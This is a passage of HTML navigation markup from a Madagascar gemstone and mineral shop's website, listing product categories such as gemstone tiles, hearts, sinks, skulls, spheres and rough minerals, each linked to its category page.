</li><li id="cat-79" data-ieswidget="8961">
<a href="cat-gemstone-rough-on-base.cfm"> >Gemstone Rough on Base </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-79-1029">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---large.cfm'">
Rough On Base - LARGE
</h6>
</ul>
</div>
<div id="cat-79-1028">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---medium.cfm'">
Rough On Base - MEDIUM
</h6>
</ul>
</div>
<div id="cat-79-1027">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---small.cfm'">
Rough On Base - SMALL
</h6>
</ul>
</div>
</ul>
</li><li id="cat-85" data-ieswidget="8961">
<a href="cat-gemstone-sinks-luxury-design.cfm"> >Gemstone Sinks </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-85-986">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-mosaique-rectangular-vessel-sinks.cfm'">
"MOSAIQUE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-985">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-solide-rectangular-vessel-sinks.cfm'">
"SOLIDE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-987">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-naturel-round-vessel-sinks.cfm'">
"NATUREL" Round Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-984">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-classique-round-vessel-sinks.cfm'">
"CLASSIQUE" Round Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-51" data-ieswidget="8961">
<a href="cat-gemstone-tabletops.cfm"> >Gemstone Tabletops </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-64" data-ieswidget="8961">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm"> >Gemstone Tiles </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-64-572">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-64-614">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-longitudinal-cut-tiles.cfm'">
Petrified Wood Longitudinal Cut Tiles
</h6>
</ul>
</div>
<div id="cat-64-573">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tiles.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-734">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-64-574">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tiles.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-64-575">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-576">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
<div id="cat-64-578">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-agate-tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
<div id="cat-64-579">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-64-577">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
<div id="cat-64-580">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tiles.cfm'">
Chestnut Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-581">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-64-582">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-583">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-584">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-585">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-586">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fluorite-tiles.cfm'">
Fluorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-587">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-64-588">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jade-tiles.cfm'">
Jade Tiles
</h6>
</ul>
</div>
<div id="cat-64-589">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-590">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-64-591">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sky-blue-calcite-tiles.cfm'">
Sky Blue Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-592">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-strawberry-calcite-tiles.cfm'">
Strawberry Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-593">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-594">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-736">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-12" data-ieswidget="8961">
<a href="cat-gemstone-hearts.cfm"> >Hearts </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-12-147">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts1.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-12-165">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_hearts1.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-193">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_hearts6.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-166">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_hearts1.cfm'">
Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-364">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_hearts.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-378">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-hearts.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-289">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_hearts.cfm'">
Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-744">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-hearts.cfm'">
Banded Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-765">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate.cfm'">
Blue Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-366">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-hearts.cfm'">
Blue Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-12-391">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-517">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate_hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-367">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-12-465">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_hearts.cfm'">
Chestnut Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-368">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-369">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-452">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-168">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts2.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-12-629">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-12-392">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_hearts.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-12-173">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_other_hearts.cfm'">
Orange Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-688">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-12-208">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-288">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-12-379">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-21" data-ieswidget="8961">
<a href="cat-jewelry-products.cfm"> >Jewelry Products </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-21-108">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry.cfm'">
Ammonite Jewelry Pairs
</h6>
</ul>
</div>
<div id="cat-21-172">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-cabochons.cfm'">
Cabochons
</h6>
</ul>
</div>
<div id="cat-21-977">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-oval-shapes.cfm'">
Gemstone Oval Shapes
</h6>
</ul>
</div>
<div id="cat-21-1074">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-round-shapes.cfm'">
Gemstone Round Shapes
</h6>
</ul>
</div>
<div id="cat-21-335">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-21-169">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-hearts.cfm'">
Jewelry Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-11" data-ieswidget="8961">
<a href="cat-gemstone-massage-tools.cfm"> >Massage Tools </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-11-122">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_handheld_massage_tool.cfm'">
Handheld Massage Tool
</h6>
</ul>
</div>
<div id="cat-11-123">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_massage_tools_round.cfm'">
Massage Tools - Round Design
</h6>
</ul>
</div>
<div id="cat-11-124">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-prismatic-massage-tools.cfm'">
Prismatic Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-46" data-ieswidget="8961">
<a href="cat_museum.cfm"> >Museum Gallery </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-46-185">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques1.cfm'">
Large Plaques - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-685">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowl---12-inch.cfm'">
Bowls - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-180">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite1.cfm'">
Celestite Geodes - Extra Quality - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-664">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-flame-sculptures.cfm'">
Flame Sculptures
</h6>
</ul>
</div>
<div id="cat-46-240">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures.cfm'">
Gemstone Sculptures
</h6>
</ul>
</div>
<div id="cat-46-246">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_tables.cfm'">
Gemstone Tables
</h6>
</ul>
</div>
<div id="cat-46-179">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonites.cfm'">
Large Ammonites
</h6>
</ul>
</div>
<div id="cat-46-224">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_animal.cfm'">
Large Animal Carvings
</h6>
</ul>
</div>
<div id="cat-46-788">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_slices1.cfm'">
Large Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-46-301">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_natural.cfm'">
Large Quartz Crystals - Natural
</h6>
</ul>
</div>
<div id="cat-46-302">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_polished.cfm'">
Large Quartz Crystals - Polished
</h6>
</ul>
</div>
<div id="cat-46-245">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_spheres1.cfm'">
Large Spheres
</h6>
</ul>
</div>
<div id="cat-46-305">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedistals_-_museum_grade.cfm'">
Petrified Wood Pedestals - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-684">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates---museum-grade.cfm'">
Plates - Museum Grade
</h6>
</ul>
</div>
</ul>
</li><li id="cat-84" data-ieswidget="8961">
<a href="cat-oval-shape-gemstones.cfm"> >Oval Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-43" data-ieswidget="8961">
<a href="cat_plaques.cfm"> >Plaques </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-43-189">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-43-306">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_plaques.cfm'">
Sea Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-311">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_plaques.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-43-313">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-536">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
</ul>
</li><li id="cat-47" data-ieswidget="8961">
<a href="cat_polished.cfm"> >Polished Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-47-426">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-pof.cfm'">
Agate Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-430">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face.cfm'">
Amazonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-484">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_polished-one_face.cfm'">
Amethyst Polished-One Face
</h6>
</ul>
</div>
<div id="cat-47-485">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_polished_one_face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-486">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_polished_one_face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-487">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_polished_one_face.cfm'">
Chestnut Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-493">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_polished_one_face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-533">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-polished-one-face.cfm'">
Girasol Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-681">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_polished_one_face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-512">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_polished_one_face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-274">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished_one-face.cfm'">
Labradorite Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-497">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-polished-one-face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-678">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_polished_one_face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-547">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_polished_one_face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-537">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one.cfm'">
Septarian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-534">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_polished_one_face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
</ul>
</li><li id="cat-14" data-ieswidget="8961">
<a href="cat-rough-minerals-and-gems.cfm"> >Rough Minerals and Gems from Madagascar </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-14-6">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-5">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar1.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-8">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_crystal.cfm'">
Quartz Crystal Rough
</h6>
</ul>
</div>
<div id="cat-14-7">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-221">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-14-214">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough1.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-14-215">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-14-220">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-217">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-quartz-rough.cfm'">
Girasol Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-219">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-14-216">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_rough.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-291">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-14-286">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-14-314">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-14-275">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysocolla.cfm'">
Chrysocolla Rough
</h6>
</ul>
</div>
<div id="cat-14-276">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysoprase.cfm'">
Chrysoprase Rough
</h6>
</ul>
</div>
<div id="cat-14-278">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-993">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-rough.cfm'">
Epidote Rough
</h6>
</ul>
</div>
<div id="cat-14-488">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-290">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-rough.cfm'">
Green Opal Rough
</h6>
</ul>
</div>
<div id="cat-14-287">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-14-406">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-japer-rough.cfm'">
Chestnut Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-1064">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-14-1017">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-rough.cfm'">
Tourmaline Rough
</h6>
</ul>
</div>
<div id="cat-14-407">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough.cfm'">
Yellow Jasper Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-72" data-ieswidget="8961">
<a href="cat-slices.cfm"> >Slices </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-72-753">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-one-face.cfm'">
Polished One Face
</h6>
</ul>
</div>
<div id="cat-72-754">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_slices.cfm'">
Slices
</h6>
</ul>
</div>
</ul>
</li><li id="cat-91" data-ieswidget="8961">
<a href="cat-gemstone-skulls.cfm"> >Skulls </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-91-997">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm'">
Amazonite Skull
</h6>
</ul>
</div>
<div id="cat-91-999">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm'">
Amethyst Skull
</h6>
</ul>
</div>
<div id="cat-91-998">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm'">
Apatite Skull
</h6>
</ul>
</div>
<div id="cat-91-1001">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skull.cfm'">
Blue Calcite Skull
</h6>
</ul>
</div>
<div id="cat-91-1002">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-skull.cfm'">
Carnelian Skull
</h6>
</ul>
</div>
<div id="cat-91-1015">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_skull.cfm'">
Crocodile Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1013">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull.cfm'">
Desert Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1012">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skull.cfm'">
Fire Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1011">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull.cfm'">
Indigo Gabbro Skull
</h6>
</ul>
</div>
<div id="cat-91-1016">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-skulls.cfm'">
Labradorite Skulls
</h6>
</ul>
</div>
<div id="cat-91-1014">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-skull.cfm'">
Petrified Wood Skull
</h6>
</ul>
</div>
<div id="cat-91-1003">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-skull.cfm'">
Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1008">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skull.cfm'">
Rhodonite Skull
</h6>
</ul>
</div>
<div id="cat-91-1005">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-skull.cfm'">
Rose Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1010">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-skull.cfm'">
Sea Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1007">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skull.cfm'">
Septarian Skull
</h6>
</ul>
</div>
<div id="cat-91-1006">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_smoky_quartz_skull.cfm'">
Smoky Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1009">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skull.cfm'">
Yellow Jasper Skull
</h6>
</ul>
</div>
</ul>
</li><li id="cat-48" data-ieswidget="8961">
<a href="cat_spheres.cfm"> >Spheres </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-48-329">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-48-159">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres-interior-decoration.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-316">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
<div id="cat-48-626">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-spheres.cfm'">
Blue Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-48-138">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_spheres3.cfm'">
Blue Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-146">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres1.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-48-791">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
<div id="cat-48-470">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_spheres.cfm'">
Chestnut Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-326">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-190">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_spheres.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-801">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-741">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-48-293">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro.cfm'">
